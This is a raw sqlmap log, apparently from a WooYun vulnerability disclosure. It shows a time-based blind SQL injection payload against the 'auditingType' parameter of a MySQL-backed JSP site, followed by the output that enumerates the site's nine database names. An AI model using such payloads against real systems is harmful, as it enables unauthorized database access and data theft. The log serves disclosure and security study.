 Parameter: auditingType (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: auditingType=-1' AND (SELECT * FROM (SELECT(SLEEP(5)))RCHL) AND 'ljoa'='ljoa&categoryId
=1&categorySelect=&costType=cpa&operateType=&pageNumber=1&pageSize=10&searchOption=campaignName&sear
chValue=
---
[01:52:33] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[01:52:33] [INFO] fetching database names
[01:52:33] [INFO] fetching number of databases
[01:52:33] [INFO] retrieved:
[01:52:33] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
 y
[01:52:52] [INFO] adjusting time delay to 2 seconds due to good response times
9
[01:52:55] [INFO] retrieved: informat
[01:54:47] [ERROR] invalid character detected. retrying..
[01:54:47] [WARNING] increasing time delay to 3 seconds
ion_schema
[01:57:29] [INFO] retrieved: dbaadmin
[01:59:42] [INFO] retrieved: mysql
[02:01:07] [INFO] retrieved: p
[02:01:51] [ERROR] invalid character detected. retrying..
[02:01:51] [WARNING] increasing time delay to 4 seconds
erform
[02:04:12] [ERROR] invalid character detected. retrying..
[02:04:12] [WARNING] increasing time delay to 5 seconds
[02:04:34] [ERROR] invalid character detected. retrying..
[02:04:34] [WARNING] increasing time delay to 6 seconds
ance_schema
[02:09:15] [INFO] retrieved: test
[02:11:16] [INFO] retrieved: yiqifa_an
[02:15:07] [INFO] retrieved: yiqifa_bs
[02:18:56] [INFO] retrieved: yiqifa_bs_push
[02:25:45] [INFO] retrieved: zhichi_pro
available databases [9]:
[*] dbaadmin
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] yiqifa_an
[*] yiqifa_bs
[*] yiqifa_bs_push
[*] zhichi_pro
www.wooyun.org